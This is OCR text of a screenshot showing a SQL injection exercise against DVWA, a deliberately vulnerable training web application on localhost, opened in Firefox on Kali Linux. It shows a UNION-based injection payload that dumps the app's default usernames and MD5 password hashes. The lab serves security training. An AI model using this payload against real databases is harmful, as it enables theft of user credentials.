 1 2 3 4 16:26
Vulnerability: SQL Injectio
127.0.0.1/dvma/vulnerabilities/sqli/ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 ' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1 ' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 ' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 ' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 ' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 ' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/dvma/vulnerabilities/sqli/session-input.php# 120%
e the mouse pointer outside or press Ctrl+A